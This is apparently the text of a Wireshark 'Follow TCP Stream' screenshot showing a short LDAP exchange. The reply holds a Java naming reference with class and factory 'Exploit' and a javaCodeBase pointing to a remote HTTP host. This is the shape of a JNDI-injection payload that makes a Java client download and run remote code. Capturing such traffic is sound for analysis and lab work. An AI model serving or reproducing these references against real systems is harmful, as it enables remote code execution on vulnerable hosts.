 Wireshark · Follow TCP Stream (tcp.stream eq 13) · USB 10/100 LAN: en6
0 ` �0 a
0I c' Exploit
�objectClass0�0 2.16.840.1.113730.3.4.20�� d�� Exploit0��0
javaClassName1 foo0'javaCodeBase1 http:// 96/0$ objectClass1 javaNamingReference0
javaFactory1 Exploit0 e
0" B�0 2.16.840.1.113730.3.4.2
Packet 218.3 client pkts,3 server pkts,4 turns.Click to select.
Entire conversation (303 bytes) Show and save data as UTF-8 Stream 13
Find: Find Next
Help Filter Out This Stream Print Save as... Back Close